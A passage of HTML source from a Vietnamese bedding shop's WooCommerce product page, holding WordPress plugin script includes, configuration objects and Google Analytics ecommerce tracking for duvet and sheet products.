a5m%20v%5Cu1ea3i%20d%5Cu00f9ng%20%5Cu0111%5Cu1ec3%20bao%20ph%5Cu1ee7%20l%5Cu00ean%20b%5Cu1ec1%20m%5Cu1eb7t%20c%5Cu1ee7a%20n%5Cu1ec7m%20ng%5Cu1ee7.%20Khi%20n%5Cu1eb1m%20l%5Cu00ean%20n%5Cu1ec7m%20gi%5Cu01b0%5Cu1eddng%20th%5Cu00ec%20ng%5Cu01b0%5Cu1eddi%20n%5Cu1eb1m%20th%5Cu01b0%5Cu1eddng%20ti%5Cu1ebfp%20x%5Cu00fac%20tr%5Cu1ef1c%20ti%5Cu1ebfp%20v%5Cu1edbi%20t%5Cu1ea5m%20ga%20%28drap%29%20ch%5Cu1ee9%20...%22%2C%22parent%22%3A0%2C%22count%22%3A56%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchan-drap%5C%2F%22%7D%2C%7B%22term_id%22%3A77%2C%22name%22%3A%22H%5Cu00e0ng%20X%5Cu1ea3%20Kho%22%2C%22slug%22%3A%22hang-xa-kha%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A77%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A14%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fhang-xa-kha%5C%2F%22%7D%2C%7B%22term_id%22%3A707%2C%22name%22%3A%22Kh%5Cu00e1ch%20S%5Cu1ea1n%22%2C%22slug%22%3A%22khach-san%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A707%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fkhach-san%5C%2F%22%7D%2C%7B%22term_id%22%3A708%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Non%20-%20Cao%20Su%20Ho%5Cu1ea1t%20T%5Cu00ednh%22%2C%22slug%22%3A%22nem-cao-su-non-cao-su-hoat-tinh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A708%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cdiv%20class%3D%5C%22term-description%5C%22%3E%5Cr%5Cn%3Cdiv%20class%3D%5C%22CCgQ5%20vCa9Yd%20QfkTvb%20MUxGbd%20v0nnCb%5C%22%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%5Cr%5Cn%5Cr%5Cn%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemthuanviet.com%5C%2Fnem-cao-su-non%5C%22%3E%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20non%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%5Cu00a0hay%20c%5Cu00f2n%20g%5Cu1ecdi%20l%5Cu00e0%20N%5Cu1ec7m%20Foam%2C%20c%5Cu00f3%20th%5Cu00e0nh%20ph%5Cu1ea7n%20ch%5Cu00ednh%20l%5Cu00e0%5Cu00a0%3Cstrong%3EMemory%20Foam%5Cu00a0%3C%5C%2Fstrong%3E%3Cb%3Ecao%20c%5Cu1ea5p%5Cu00a0%3C%5C%2Fb%3Ev%5Cu00e0%5Cu00a0%3Cb%3EMousse%20Foam%3C%5C%2Fb%3E%5Cu00a0v%5Cu1edbi%20%5Cu0111%5Cu1ed9%20%5Cu00eam%20%5Cu00e1i%20t%5Cu1ed1i%20%5Cu01b0u%2C%20%5Cu0111%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20cao%2C%5Cu00a0h%5Cu1ed7%20tr%5Cu1ee3%20tr%5Cu1ea1ng%20th%5Cu00e1i%20ng%5Cu1ee7%20tho%5Cu1ea3i%20m%5Cu00e1i%20nh%5Cu1ea5t%20v%5Cu00e0%20%5Cu0111%5Cu1ecbnh%20h%5Cu00ecnh%20c%5Cu1ed9t%20s%5Cu1ed1ng%20th%5Cu1eb3ng%20%5Cu0111%5Cu1eb9p.%20v%5Cu1edbi%20%5Cu0111%5Cu1eb7c%20t%5Cu00ednh%20r%5Cu1ea5t%20%5Cu00eam%20%5Cu00e1i%20so%20v%5Cu1edbi%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean%2C%20n%5Cu1ec7m%20cao%20su%20non%20c%5Cu00f3%20gi%5Cu00e1%20th%5Cu00e0nh%20r%5Cu1ebb%20h%5Cu01a1n%2C%20v%5Cu00ec%20th%5Cu1ebf%20d%5Cu00f2ng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20n%5Cu00e0y%20%5Cu0111%5Cu01b0%5Cu1ee3c%20nhi%5Cu1ec1u%20kh%5Cu00e1%20ng%5Cu01b0%5Cu1eddi%20ti%5Cu00eau%20d%5Cu00f9ng%20quan%20t%5Cu00e2m.%5Cr%5Cn%3Cdiv%20class%3D%5C%22container%20section-title-container%5C%22%3E%3C%5C%2Fdiv%3E%5Cr%5Cn%3C%5C%2Fdiv%3E%5Cr%5Cn%3Cdiv%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%3C%5C%2Fdiv%3E%5Cr%5Cn%3C%5C%2Fdiv%3E%5Cr%5Cn%3Cp%20class%3D%5C%22show-more%5C%22%3E%3C%5C%2Fp%3E%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su-non-cao-su-hoat-tinh%5C%2F%22%7D%2C%7B%22term_id%22%3A709%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%22%2C%22slug%22%3A%22nem-foam%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A709%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A10%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2F%22%7D%2C%7B%22term_id%22%3A710%2C%22name%22%3A%22Ph%5Cu1ee5%20Ki%5Cu1ec7n%22%2C%22slug%22%3A%22phu-kien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A710%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fphu-kien%5C%2F%22%7D%2C%7B%22term_id%22%3A78%2C%22name%22%3A%22S%5Cu1ea3n%20ph%5Cu1ea9m%20khuy%5Cu1ebfn%20m%5Cu00e3i%22%2C%22slug%22%3A%22san-pham-khuyen-mai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A78%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-khuyen-mai%5C%2F%22%7D%2C%7B%22term_id%22%3A714%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A714%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='contact-form-7-css' href='https://nemcattuong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0' id='ultimatetables-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nemcattuong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.3' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/nemcattuong.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u00e0nh c\u00f4ng. ch\u00fang t\u00f4i s\u1ebd g\u1ecdi l\u1ea1i s\u1edbm cho b\u1ea1n . Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u0111","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.3' id='devvn-quickbuy-script-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.1.2' id='magnific-popup-js'></script>
<script type='text/javascript' id='devvn-reviews-script-js-extra'>
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"R\u1ea5t t\u1ec7","star_2":"T\u1ec7","star_3":"B\u00ecnh th\u01b0\u1eddng","star_4":"T\u1ed1t","star_5":"R\u1ea5t t\u1ed1t","name_required_text":"T\u00ean c\u1ee7a b\u1ea1n l\u00e0 b\u1eaft bu\u1ed9c!","email_required_text":"Email l\u00e0 b\u1eaft bu\u1ed9c!","phone_required_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c!","cmt_required_text":"H\u00e3y nh\u1eadp b\u00ecnh lu\u1eadn c\u1ee7a b\u1ea1n!","minlength_text":"T\u1ed1i thi\u1ec3u 10 k\u00fd t\u1ef1","minlength_text2":"k\u00fd t\u1ef1 (T\u1ed1i thi\u1ec3u 10)","file_format_text":"<strong>L\u1ed7i:<\/strong> H\u00ecnh \u1ea3nh kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng. Ch\u1ec9 cho ph\u00e9p jpg\/png\/gif","file_size_text":"<strong>L\u1ed7i:<\/strong> H\u00ecnh \u1ea3nh qu\u00e1 l\u1edbn. Nh\u1eefng h\u00ecnh \u1ea3nh \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean <= 500 KB","file_length_text":"Ch\u1ec9 cho ph\u00e9p t\u1ea3i l\u00ean 3 h\u00ecnh \u1ea3nh"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.1.2' id='devvn-reviews-script-js'></script>
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=1.8.0' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//js/circle-progress.js?ver=1.0.7' id='qsm-at-circle-progress-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//js/front.js?ver=1.0.7' id='qsm-at-front-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-export-results/js/qsm-export-results.js?ver=1.4.16' id='qsm-export-results-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u0110\u00f3ng","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/utm-tracker/js/utmtracker.min.js?ver=1.2.0' async='async' id='utm-tracker-js-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/nemcattuong.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1dce965a0ed2a68eeeac9811eb83cbbb","fragment_name":"wc_fragments_1dce965a0ed2a68eeeac9811eb83cbbb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nemcattuong.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/themes/vpw_theme/js/owl.carousel.js?ver=20151215' id='script-1-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-advance-question/js/qsm-custom-addon-front.js?ver=1.0.2' id='qsm-advance-question-addon-front-js-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.4' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='cf7-extras-js-extra'>
/* <![CDATA[ */
var cf7_extras = {"events":{"track-ga":[],"redirect-success":[]},"forms":{"6247":{"title":"Form \u0111\u0103ng k\u00fd","redirect_url":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/contact-form-7-extras/assets/js/controls.js?ver=0.0.2' id='cf7-extras-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"#8175","name":"GA M\u1ec1n Kh\u00e1ch S\u1ea1n X\u1ecdc 3cm V\u1ea3i T250","list":"Related\/Up sell","category":"Ch\u0103n - Drap","position":1,"price":"20000"} );

				ga( 'ec:addImpression', {"id":"#8181","name":"B\u1ed8 CH\u0102N GA G\u1ed0I EDENA COTTON SATIN 602","list":"Related\/Up sell","category":"Ch\u0103n - Drap","position":2,"price":"4180000"} );

				ga( 'ec:addImpression', {"id":"#17707","name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7103P","list":"Related\/Up sell","category":"Ch\u0103n - Drap\/Drap Kim C\u01b0\u01a1ng","position":3,"price":"10500000"} );

				ga( 'ec:addImpression', {"id":"#8197","name":"B\u1ed8 CH\u0102N GA G\u1ed0I THU\u1ea6N VI\u1ec6T TV10","list":"Related\/Up sell","category":"Ch\u0103n - Drap","position":4,"price":"890000"} );

				ga( 'ec:addImpression', {"id":"#8195","name":"B\u1ed8 CH\u0102N GA G\u1ed0I THU\u1ea6N VI\u1ec6T TV08","list":"Related\/Up sell","category":"Ch\u0103n - Drap","position":5,"price":"890000"} );

				ga( 'ec:addImpression', {"id":"#8184","name":"B\u1ed8 CH\u0102N GA G\u1ed0I EDENA COTTON SOLID 359","list":"Related\/Up sell","category":"Ch\u0103n - Drap","position":6,"price":"4230000"} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"#17698","name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7101P","brand":"","category":"Ch\u0103n - Drap\/Drap Kim C\u01b0\u01a1ng","variant":"","price":"10500000","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7101P","eventValue":null,"nonInteraction":true} );

				$( '.products .post-8175 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#8175","name":"GA M\u1ec1n Kh\u00e1ch S\u1ea1n X\u1ecdc 3cm V\u1ea3i T250","brand":"","category":"Ch\u0103n - Drap","variant":"","price":"20000","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"GA M\u1ec1n Kh&aacute;ch S\u1ea1n X\u1ecdc 3cm V\u1ea3i T250","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-8181 a' ).click( function() {
